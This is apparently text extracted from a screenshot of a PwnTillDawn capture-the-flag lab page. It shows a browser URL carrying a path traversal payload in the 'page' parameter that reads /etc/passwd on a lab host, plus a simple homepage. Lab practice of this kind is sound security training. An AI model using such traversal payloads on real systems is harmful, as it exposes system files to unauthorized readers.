 Not Secure http://10.150.150.18/index.php?page=../../../../../../../../etc/passwd S
PwnTillDawn Online Welcome to my homepage! × 10.150.150.18/includes/desig +
Hello there!
Home About Us Contact
© 2025